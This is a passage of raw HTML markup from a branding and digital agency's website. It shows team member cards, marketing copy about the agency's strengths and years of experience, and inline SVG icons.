			<div class="team"><div class="item"><div class="img"><img decoding="async"   alt="Slide1.jpg" data-src="https://www.c4solutions.in/wp-content/uploads/2020/11/Slide1.jpg" class="thumparallax lazyload" src="[data-uri]"><noscript><img decoding="async" class="thumparallax lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20601%20737'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2020/11/Slide1.jpg" alt="Slide1.jpg"></noscript><div class="info"><h6 class="team-name">Arpan Chowdhury</h6><p>Company Originator, Co-founder

</p><div class="social"><a class="social-link" href="https://www.linkedin.com/in/arpan-chowdhury-9a69166/" target="_blank" rel="noopener"><i aria-hidden="true" class="fab fa-linkedin"></i></a></div></div></div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78fb564a" data-id="78fb564a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6054170f elementor-widget elementor-widget-wavo-team-member" data-id="6054170f" data-element_type="widget" data-widget_type="wavo-team-member.default">
				<div class="elementor-widget-container">
			<div class="team"><div class="item"><div class="img"><img decoding="async"   alt="Slide2.jpg" data-src="https://www.c4solutions.in/wp-content/uploads/2020/11/Slide2.jpg" class="thumparallax lazyload" src="[data-uri]"><noscript><img decoding="async" class="thumparallax lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20601%20737'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2020/11/Slide2.jpg" alt="Slide2.jpg"></noscript><div class="info"><h6 class="team-name">Shatakshi Suri</h6><p>CS Head, Co-founder
</p><div class="social"><a class="social-link" href="https://www.linkedin.com/in/shatakshi-suri-b32bb1160/" target="_blank" rel="noopener"><i aria-hidden="true" class="fab fa-linkedin"></i></a></div></div></div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-66e4af9c" data-id="66e4af9c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-20b19175 elementor-widget elementor-widget-wavo-team-member" data-id="20b19175" data-element_type="widget" data-widget_type="wavo-team-member.default">
				<div class="elementor-widget-container">
			<div class="team"><div class="item"><div class="img"><img decoding="async"   alt="Khilesh-Kumar-1.jpg" data-src="https://www.c4solutions.in/wp-content/uploads/2020/11/Khilesh-Kumar-1.jpg" class="thumparallax lazyload" src="[data-uri]"><noscript><img decoding="async" class="thumparallax lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20601%20737'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2020/11/Khilesh-Kumar-1.jpg" alt="Khilesh-Kumar-1.jpg"></noscript><div class="info"><h6 class="team-name">Khilesh Kumar</h6><p>Digital & Strategy Head</p><div class="social"><a class="social-link" href="https://www.linkedin.com/in/khilesh-kumar-digital24/" target="_blank" rel="noopener"><i aria-hidden="true" class="fab fa-linkedin"></i></a></div></div></div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c8bb2ca elementor-widget elementor-widget-spacer" data-id="c8bb2ca" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8940a84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8940a84" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-28c4bd0b" data-id="28c4bd0b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a42c243 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a42c243" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-216cde8d nt-section section-padding elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="216cde8d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7d9a56ab" data-id="7d9a56ab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div data-split-settings="{&quot;type&quot;:&quot;chars&quot;,&quot;animation&quot;:&quot;fadeInUp2&quot;}" class="elementor-element elementor-element-16cf27c6 wavo-headig-split heading-has-split-yes wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="16cf27c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Unlimited Skills  for Super Projects.</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c778261 wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="c778261" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Branding is no longer simply about visual appeal, it's about how you connect with your audience.</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-b628715 elementor-widget elementor-widget-text-editor" data-id="b628715" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="agency"><div class="content"><ul><li class="wow fadeInUp" data-wow-delay=".2s"><h6>We provide free initial consultation and support.</h6></li><li class="wow fadeInUp" data-wow-delay=".4s"><h6>We work with some of the most successful businesses.</h6></li><li class="wow fadeInUp" data-wow-delay=".6s"><h6>We have a team of creative professionals that provide out of the box solutions.</h6></li></ul></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4d455f2d" data-id="4d455f2d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-154be502 elementor-widget elementor-widget-wavo-about-two-images" data-id="154be502" data-element_type="widget" data-widget_type="wavo-about-two-images.default">
				<div class="elementor-widget-container">
			<div class="agency"><div class="img"><div class="imgone" data-wow-delay=".3s"><img decoding="async"   alt="RON02221edit-Copy.jpg" data-src="https://www.c4solutions.in/wp-content/uploads/elementor/thumbs/RON02221edit-Copy-oy8wcp524nmukvqcnkswnma5yqh7kwmp9pirlb211y.jpg" class="thumparallax lazyload" src="[data-uri]" /><noscript><img decoding="async" class="thumparallax lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/elementor/thumbs/RON02221edit-Copy-oy8wcp524nmukvqcnkswnma5yqh7kwmp9pirlb211y.jpg" alt="RON02221edit-Copy.jpg"/></noscript></div><div class="imgtwo" data-wow-delay=".2s"><img decoding="async"   alt="RON02221edit-Copy.jpg" data-src="https://www.c4solutions.in/wp-content/uploads/elementor/thumbs/post-copy-oyjozcd24zrkp0qhnvlgfxhwqw2em14qywjjx11t78.jpg" class="thumparallax-down lazyload" src="[data-uri]" /><noscript><img decoding="async" class="thumparallax-down lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/elementor/thumbs/post-copy-oyjozcd24zrkp0qhnvlgfxhwqw2em14qywjjx11t78.jpg" alt="RON02221edit-Copy.jpg"/></noscript></div><span class="icon wow fadeIn" data-wow-delay=".1s"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="svg-icon" x="0px" y="0px" viewBox="0 0 590 300" xml:space="preserve">
    <g>
        <g>
            <path fill="none" stroke="#999" stroke-width="6" d="M333.295,37.38c-32.999-16.674-72.75-10.299-98.912,15.864c-30.408,30.407-33.451,78.891-7.079,112.779 c0.933,1.197,2.326,1.824,3.734,1.824c1.015,0,2.037-0.325,2.9-0.998c2.061-1.604,2.431-4.573,0.828-6.634 c-23.449-30.13-20.739-73.244,6.303-100.286c23.268-23.269,58.616-28.939,87.962-14.111c2.33,1.179,5.174,0.243,6.352-2.088 C336.561,41.401,335.627,38.558,333.295,37.38z"></path>
        </g>
    </g>
    <g>
        <g>
            <path fill="none" stroke="#999" stroke-width="6" d="M371.047,75.14c-1.178-2.33-4.02-3.265-6.352-2.089c-2.33,1.177-3.266,4.02-2.089,6.352 c14.817,29.341,9.144,64.686-14.118,87.947c-27.043,27.041-70.155,29.751-100.285,6.303c-2.062-1.603-5.031-1.232-6.635,0.828 c-1.604,2.061-1.232,5.031,0.828,6.635c15.436,12.013,33.899,17.921,52.304,17.921c22,0,43.917-8.444,60.474-25.001 C381.332,147.879,387.711,108.136,371.047,75.14z"></path>
        </g>
    </g>
    <g>
        <g>
            <path fill="none" stroke="#999" stroke-width="6" d="M358.832,57.134c-1.171-1.326-2.401-2.634-3.657-3.89c-1.255-1.255-2.563-2.486-3.89-3.657 c-1.956-1.73-4.944-1.544-6.672,0.412c-1.73,1.956-1.547,4.944,0.41,6.673c1.18,1.043,2.346,2.14,3.465,3.258 c1.119,1.119,2.215,2.285,3.259,3.465c0.935,1.057,2.236,1.597,3.544,1.597c1.113,0,2.23-0.391,3.129-1.186 C360.377,62.078,360.562,59.09,358.832,57.134z"></path>
        </g>
    </g>
    <g>
        <g>
            <path fill="none" stroke="#999" stroke-width="6" d="M406.367,122.115c3.152-5.172,3.152-11.596-0.001-16.767l-6.22-10.199c-0.819-1.344-1.137-2.94-0.892-4.494l1.854-11.779 c0.945-6.003-1.521-11.952-6.436-15.527l-9.639-7.011c-1.274-0.928-2.18-2.28-2.551-3.812l-2.808-11.601 c-1.425-5.893-5.972-10.438-11.864-11.865l-11.602-2.808c-1.531-0.371-2.885-1.277-3.812-2.551l-7.013-9.642 c-3.574-4.914-9.523-7.381-15.525-6.436l-11.783,1.854c-1.553,0.244-3.15-0.072-4.493-0.891l-10.201-6.222 c-5.171-3.153-11.596-3.153-16.767,0l-10.2,6.22c-1.343,0.82-2.938,1.135-4.494,0.891l-11.78-1.854 c-6.001-0.945-11.951,1.521-15.525,6.435l-7.011,9.639c-0.928,1.274-2.281,2.181-3.813,2.551l-11.601,2.807 c-5.892,1.425-10.438,5.972-11.865,11.864l-2.808,11.602c-0.371,1.532-1.276,2.886-2.551,3.812l-9.642,7.013 c-4.914,3.574-7.379,9.522-6.435,15.525l1.854,11.784c0.245,1.555-0.072,3.151-0.891,4.494l-6.221,10.202 c-3.152,5.172-3.152,11.596,0,16.767l6.22,10.2c0.819,1.344,1.136,2.94,0.891,4.494l-1.854,11.78 c-0.945,6.002,1.521,11.952,6.435,15.526l9.639,7.012c1.274,0.926,2.18,2.28,2.551,3.813l2.807,11.601 c1.425,5.893,5.971,10.438,11.864,11.864l4.844,1.173l-32.786,73.134c-0.697,1.555-0.504,3.362,0.506,4.734 c1.009,1.373,2.677,2.096,4.369,1.893l26.38-3.153l15.197,21.792c0.89,1.273,2.341,2.023,3.876,2.023 c0.147,0,0.296-0.008,0.444-0.021c1.695-0.159,3.175-1.219,3.872-2.772l33.483-74.694l4.243,2.586 c2.585,1.577,5.484,2.365,8.383,2.365c2.899,0,5.798-0.789,8.384-2.365l4.396-2.68l33.526,74.788 c0.696,1.555,2.175,2.613,3.871,2.772c0.148,0.015,0.297,0.021,0.443,0.021c1.536,0,2.988-0.749,3.877-2.023l15.197-21.791 l26.38,3.154c1.69,0.2,3.36-0.521,4.369-1.894s1.203-3.181,0.506-4.735l-32.803-73.174l4.662-1.128 c5.892-1.425,10.438-5.972,11.864-11.863l2.809-11.602c0.371-1.532,1.276-2.886,2.551-3.812l9.643-7.014 c4.913-3.573,7.379-9.521,6.435-15.524l-1.854-11.784c-0.245-1.555,0.071-3.151,0.891-4.494L406.367,122.115z M243.677,285.72 l-12.043-17.271c-0.999-1.432-2.706-2.198-4.439-1.989l-20.906,2.499l29.871-66.635c0.546,0.402,1.036,0.883,1.439,1.439 l7.013,9.641c0.666,0.916,1.415,1.746,2.231,2.486l-15.723,35.072c-1.067,2.383-0.002,5.18,2.38,6.248 c0.628,0.281,1.285,0.414,1.931,0.414c1.806,0,3.531-1.04,4.317-2.795l15.667-34.947c1.542,0.211,3.129,0.208,4.722-0.043 l11.783-1.854c0.706-0.111,1.419-0.102,2.113,0.014L243.677,285.72z M383.906,268.958L363,266.459 c-1.735-0.207-3.441,0.559-4.439,1.99l-12.043,17.271l-30.369-67.746c0.637-0.087,1.287-0.087,1.93,0.015l11.779,1.854 c1.657,0.261,3.309,0.252,4.909,0.014l15.679,34.977c0.787,1.754,2.511,2.795,4.316,2.795c0.646,0,1.303-0.133,1.931-0.415 c2.383-1.067,3.448-3.866,2.38-6.248l-15.781-35.206c0.761-0.707,1.465-1.488,2.092-2.352l7.012-9.639 c0.441-0.607,0.982-1.129,1.591-1.551L383.906,268.958z M398.294,117.192l-6.222,10.202c-1.982,3.254-2.75,7.121-2.158,10.886 l1.854,11.783c0.391,2.478-0.629,4.933-2.656,6.41l-9.643,7.012c-3.086,2.246-5.281,5.525-6.178,9.235l-2.809,11.602 c-0.589,2.433-2.465,4.309-4.897,4.897l-11.602,2.808c-3.71,0.897-6.99,3.093-9.235,6.179l-7.012,9.64 c-1.476,2.029-3.931,3.046-6.41,2.656l-11.779-1.854c-3.766-0.592-7.633,0.174-10.887,2.159l-10.199,6.22 c-2.135,1.301-4.789,1.301-6.922,0l-10.202-6.221c-2.537-1.547-5.446-2.354-8.389-2.354c-0.832,0-1.668,0.064-2.497,0.195 l-11.784,1.854c-2.479,0.391-4.934-0.629-6.409-2.656l-7.013-9.642c-2.245-3.087-5.524-5.281-9.234-6.179l-11.602-2.809 c-2.432-0.588-4.309-2.465-4.897-4.897l-2.808-11.601c-0.897-3.711-3.092-6.991-6.179-9.236l-9.639-7.012 c-2.028-1.476-3.046-3.932-2.656-6.41l1.854-11.779c0.592-3.766-0.174-7.632-2.159-10.887l-6.22-10.201 c-1.301-2.135-1.301-4.787,0-6.921l6.221-10.202c1.984-3.254,2.751-7.12,2.159-10.886L198.231,77.4 c-0.39-2.478,0.628-4.934,2.657-6.409l9.642-7.013c3.086-2.245,5.281-5.525,6.179-9.234l2.808-11.602 c0.589-2.432,2.465-4.309,4.898-4.898l11.602-2.807c3.71-0.898,6.99-3.093,9.235-6.179l7.012-9.64 c1.475-2.028,3.93-3.047,6.409-2.656l11.78,1.854c3.767,0.594,7.633-0.174,10.888-2.158l10.199-6.22 c2.135-1.301,4.788-1.301,6.92,0l10.203,6.22c3.254,1.985,7.121,2.752,10.886,2.159l11.784-1.854 c2.477-0.389,4.934,0.629,6.408,2.657l7.014,9.642c2.245,3.086,5.524,5.281,9.234,6.179l11.602,2.808 c2.432,0.589,4.309,2.465,4.897,4.898l2.808,11.601c0.897,3.71,3.092,6.991,6.179,9.236l9.64,7.011 c2.028,1.475,3.047,3.932,2.656,6.41l-1.854,11.779c-0.593,3.766,0.175,7.632,2.159,10.887l6.22,10.2 C399.596,112.405,399.596,115.058,398.294,117.192z"></path>
        </g>
    </g>
    <g>
        <g>
            <path fill="none" stroke="#75DAB4" stroke-width="6" d="M350.322,99.022c-1.042-3.208-3.77-5.447-7.119-5.844l-28.447-3.373l-11.999-26.013c-1.413-3.062-4.386-4.964-7.758-4.964 s-6.345,1.902-7.758,4.964l-11.999,26.014l-28.448,3.373c-3.349,0.397-6.077,2.637-7.119,5.844 c-1.042,3.206-0.151,6.621,2.324,8.91l21.032,19.45l-5.583,28.098c-0.657,3.309,0.63,6.595,3.358,8.576 c1.505,1.094,3.252,1.647,5.01,1.647c1.429,0,2.865-0.366,4.184-1.104l24.998-13.991l24.998,13.991 c2.943,1.648,6.465,1.439,9.193-0.542c2.729-1.982,4.016-5.269,3.358-8.577l-5.583-28.097l21.032-19.45 C350.474,105.644,351.364,102.229,350.322,99.022z M318.604,122.238c-1.207,1.116-1.748,2.78-1.428,4.393l5.713,28.752 l-25.581-14.318c-0.718-0.401-1.513-0.603-2.309-0.603s-1.591,0.2-2.309,0.603l-25.581,14.318l5.713-28.752 c0.321-1.613-0.22-3.276-1.427-4.393l-21.523-19.904l29.113-3.452c1.632-0.193,3.047-1.222,3.736-2.714l12.278-26.62l12.278,26.62 c0.689,1.492,2.104,2.521,3.736,2.714l29.112,3.452L318.604,122.238z"></path>
        </g>
    </g>
</svg></span><div class="exp"><h2 class="nmb-font">15</h2><h6>Years Of Experience</h6></div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8ebd848 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8ebd848" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2c3170" data-id="d2c3170" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5f41976 elementor-widget elementor-widget-spacer" data-id="5f41976" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div data-split-settings="{&quot;type&quot;:&quot;chars&quot;,&quot;animation&quot;:&quot;fadeInUp2&quot;}" class="elementor-element elementor-element-da661b7 wavo-headig-split heading-has-split-yes wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="da661b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Our Strengths</h3>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-87b1cce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="87b1cce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d0a0e0" data-id="2d0a0e0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5b982be elementor-widget elementor-widget-spacer" data-id="5b982be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-3c9c9e3d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c9c9e3d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-661534b7" data-id="661534b7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d9c842c elementor-widget elementor-widget-wavo-services-item" data-id="d9c842c" data-element_type="widget" data-widget_type="wavo-services-item.default">
				<div class="elementor-widget-container">
			<div class="about"><div class="services draw-hover items"><div class="item wow fadeIn"><span class="services_icon icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 64" width="512" height="512"><defs><linearGradient id="gradient_ice" x1="-4.601" y1="69.654" x2="61.442" y2="4.907" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fff200"></stop><stop offset="1" stop-color="#cd118c"></stop></linearGradient><linearGradient id="gradient_ice-2" x1="-15.981" y1="58.047" x2="50.062" y2="-6.701" xlink:href="#gradient_ice"></linearGradient><linearGradient id="gradient_ice-3" x1="-4.614" y1="69.641" x2="61.429" y2="4.893" xlink:href="#gradient_ice"></linearGradient><linearGradient id="gradient_ice-4" x1="-11.367" y1="62.752" x2="54.675" y2="-1.995" xlink:href="#gradient_ice"></linearGradient><linearGradient id="gradient_ice-5" x1="0.424" y1="74.78" x2="66.467" y2="10.032" xlink:href="#gradient_ice"></linearGradient><linearGradient id="gradient_ice-6" x1="3.365" y1="77.779" x2="69.408" y2="13.032" xlink:href="#gradient_ice"></linearGradient></defs><g id="laptop-hands-screen-target-graph-Digital_Marketing" data-name="laptop-hands-screen-target-graph-Digital Marketing"><path d="M61.99,52.86,60,38.93V9a3.009,3.009,0,0,0-3-3H7A3.009,3.009,0,0,0,4,9V38.93L2.01,52.86A.66.66,0,0,0,2,53v4a2.006,2.006,0,0,0,2,2H14v3h2V58a.967.967,0,0,0-.17-.55L14,54.7V47.5a.5.5,0,0,1,1,0V50h2V45.5a.5.5,0,0,1,1,0V49h2V43.5a.5.5,0,0,1,1,0V49h2V44.5a.5.5,0,0,1,1,0V52h2V49.5a.5.5,0,0,1,1,0v5.96l-2.55,1.71A1,1,0,0,0,24,58v4h2V59H38v3h2V58a1,1,0,0,0-.45-.83L37,55.46V49.5a.5.5,0,0,1,1,0V52h2V44.5a.5.5,0,0,1,1,0V49h2V43.5a.5.5,0,0,1,1,0V49h2V45.5a.5.5,0,0,1,1,0V50h2V47.5a.5.5,0,0,1,1,0v7.2l-1.83,2.75A.967.967,0,0,0,48,58v4h2V59H60a2.006,2.006,0,0,0,2-2V53A.66.66,0,0,0,61.99,52.86ZM6,9A1,1,0,0,1,7,8H57a1,1,0,0,1,1,1V38H6ZM4,57V54h8v1a.967.967,0,0,0,.17.55L13.13,57Zm24.3,0,.25-.17A1,1,0,0,0,29,56V54h6v2a1,1,0,0,0,.45.83l.25.17ZM49.5,45a2.352,2.352,0,0,0-.54.06A2.5,2.5,0,0,0,46.5,43a2.352,2.352,0,0,0-.54.06,2.494,2.494,0,0,0-4.57-.89A2.429,2.429,0,0,0,40.5,42,2.5,2.5,0,0,0,38,44.5v2.55a2.734,2.734,0,0,0-.5-.05A2.5,2.5,0,0,0,35,49.5V52H29V49.5A2.5,2.5,0,0,0,26.5,47a2.734,2.734,0,0,0-.5.05V44.5A2.5,2.5,0,0,0,23.5,42a2.429,2.429,0,0,0-.89.17,2.494,2.494,0,0,0-4.57.89A2.352,2.352,0,0,0,17.5,43a2.5,2.5,0,0,0-2.46,2.06A2.352,2.352,0,0,0,14.5,45,2.5,2.5,0,0,0,12,47.5V52H4.15L5.87,40H58.13l1.72,12H52V47.5A2.5,2.5,0,0,0,49.5,45ZM60,57H50.87l.96-1.45A.967.967,0,0,0,52,55V54h8Z" style="fill:url(#gradient_ice)"></path><path d="M30,24V11a1,1,0,0,0-1-1H25a1,1,0,0,0-1,1V24H23V15a1,1,0,0,0-1-1H18a1,1,0,0,0-1,1v9H16V18a1,1,0,0,0-1-1H11a1,1,0,0,0-1,1v6H8v2H32V24ZM14,24H12V19h2Zm7,0H19V16h2Zm7,0H26V12h2Z" style="fill:url(#gradient_ice-2)"></path><path d="M46,13.069V10H44v3.069A8.008,8.008,0,0,0,37.069,20H34v2h3.069A8.008,8.008,0,0,0,44,28.931V32h2V28.931A8.008,8.008,0,0,0,52.931,22H56V20H52.931A8.008,8.008,0,0,0,46,13.069ZM46,26.91V25H44v1.91A6.008,6.008,0,0,1,39.09,22H41V20H39.09A6.008,6.008,0,0,1,44,15.09V17h2V15.09A6.008,6.008,0,0,1,50.91,20H49v2h1.91A6.008,6.008,0,0,1,46,26.91Z" style="fill:url(#gradient_ice-3)"></path><path d="M31,28H9a1,1,0,0,0-1,1v6a1,1,0,0,0,1,1H31a1,1,0,0,0,1-1V29A1,1,0,0,0,31,28Zm-1,6H10V30H30Z" style="fill:url(#gradient_ice-4)"></path><rect x="40" y="34" width="2" height="2" style="fill:url(#gradient_ice-5)"></rect><rect x="44" y="34" width="6" height="2" style="fill:url(#gradient_ice-6)"></rect></g></svg></span><h5 class="services_title">Strategy</h5><p class="service_summary">We help clients pinpoint emerging opportunities, find unexpected value, and create new businesses by harnessing the power of concepts and branding. </p></div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-15a19a5a" data-id="15a19a5a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4016638f elementor-widget elementor-widget-wavo-services-item" data-id="4016638f" data-element_type="widget" data-widget_type="wavo-services-item.default">
				<div class="elementor-widget-container">
			<div class="about"><div class="services draw-hover items"><div class="item wow fadeIn"><span class="services_icon icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 64" width="512" height="512"><defs><linearGradient id="gradient_ice" x1="-20.65" y1="43.596" x2="44.126" y2="-18.952" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fff200"></stop><stop offset="1" stop-color="#cd118c"></stop></linearGradient><linearGradient id="gradient_ice-2" x1="0.165" y1="65.153" x2="64.941" y2="2.605" xlink:href="#gradient_ice"></linearGradient><linearGradient id="gradient_ice-3" x1="-2.601" y1="62.289" x2="62.175" y2="-0.26" xlink:href="#gradient_ice"></linearGradient><linearGradient id="gradient_ice-4" x1="1.252" y1="66.278" x2="66.028" y2="3.73" xlink:href="#gradient_ice"></linearGradient></defs><g id="globe-magnify-fine-currency"><path d="M10.5,16h-1a.5.5,0,0,1-.5-.5H7a2.5,2.5,0,0,0,2,2.449V19h2V17.949A2.5,2.5,0,0,0,10.5,13h-1a.5.5,0,0,1,0-1h1a.5.5,0,0,1,.5.5h2a2.5,2.5,0,0,0-2-2.449V9H9v1.051A2.5,2.5,0,0,0,9.5,15h1a.5.5,0,0,1,0,1Z" style="fill:url(#gradient_ice)"></path><path d="M20.5,48h-1a.5.5,0,0,1-.5-.5H17a2.5,2.5,0,0,0,2,2.449V51h2V49.949A2.5,2.5,0,0,0,20.5,45h-1a.5.5,0,0,1,0-1h1a.5.5,0,0,1,.5.5h2a2.5,2.5,0,0,0-2-2.449V41H19v1.051A2.5,2.5,0,0,0,19.5,47h1a.5.5,0,0,1,0,1Z" style="fill:url(#gradient_ice-2)"></path><path d="M60.81,23.63H60.8a15.861,15.861,0,0,0-3.73-8.1,29.953,29.953,0,0,0-42.39-8A7.919,7.919,0,0,0,10,6,7.99,7.99,0,0,0,4.57,19.86,29.656,29.656,0,0,0,2,32,30,30,0,0,0,41.78,60.36,3.994,3.994,0,0,0,49,58V56.71A29.994,29.994,0,0,0,60.81,23.63ZM50.51,11A15.748,15.748,0,0,0,45,10a16.254,16.254,0,0,0-2.62.23,20.081,20.081,0,0,0-4.05-5.5A27.85,27.85,0,0,1,50.51,11ZM33,4.09c2.68.46,5.25,2.75,7.36,6.6A16.042,16.042,0,0,0,33,15.45ZM31,4.1V18.27c-.13.23-.24.48-.36.71a42.606,42.606,0,0,1-9.75-1.27C23.02,10.16,26.76,4.83,31,4.1ZM29.81,31H19.01a53.6,53.6,0,0,1,1.38-11.35,44.578,44.578,0,0,0,9.43,1.31A16.178,16.178,0,0,0,29,26,15.922,15.922,0,0,0,29.81,31ZM25.65,4.73c-2.87,2.61-5.22,6.96-6.74,12.42-.47-.14-.93-.3-1.38-.46a7.978,7.978,0,0,0-1.35-7.77A27.64,27.64,0,0,1,25.65,4.73ZM20,40a6,6,0,1,1-6,6A6,6,0,0,1,20,40ZM4,14a6,6,0,1,1,6,6A6,6,0,0,1,4,14Zm2.23,7.05A7.9,7.9,0,0,0,10,22a7.991,7.991,0,0,0,6.62-3.51c.59.21,1.18.41,1.79.6A56.952,56.952,0,0,0,17.01,31H4.03A27.748,27.748,0,0,1,6.23,21.05ZM10.01,49.3A27.757,27.757,0,0,1,4.03,33h13q.045,2.76.33,5.46a7.944,7.944,0,0,0-5.12,9.45C11.47,48.34,10.73,48.81,10.01,49.3Zm1.29,1.54c.54-.37,1.09-.71,1.66-1.04A8.01,8.01,0,0,0,20,54a8.1,8.1,0,0,0,1.65-.17,20.027,20.027,0,0,0,4.02,5.44A28.028,28.028,0,0,1,11.3,50.84ZM31,59.91c-2.72-.47-5.31-2.81-7.45-6.75A8.014,8.014,0,0,0,28,46a6.339,6.339,0,0,0-.04-.76c1.02-.1,2.03-.17,3.04-.21Zm0-16.88c-1.16.04-2.33.12-3.49.25A8,8,0,0,0,20,38c-.23,0-.45.02-.67.03-.17-1.65-.27-3.33-.3-5.03h11.6c.12.24.24.49.37.73ZM33,59.9V45.02a42.715,42.715,0,0,1,8,.8v6.24C38.81,56.59,35.95,59.38,33,59.9Zm5.36-.66A16.771,16.771,0,0,0,41,56.1V58a3.559,3.559,0,0,0,.05.47A25.694,25.694,0,0,1,38.36,59.24ZM42,43.97a44.952,44.952,0,0,0-9-.95V36.55a15.964,15.964,0,0,0,9,5.16ZM47,58a2,2,0,0,1-4,0V53h4Zm0-7H43V50h4Zm0-3H43V46h4Zm-3-4V41.95c.33.02.66.05,1,.05s.67-.03,1-.05V44Zm1-4A14,14,0,1,1,59,26,14.015,14.015,0,0,1,45,40Zm4,14.25V47.74a30.487,30.487,0,0,1,4.59,2.08A28.334,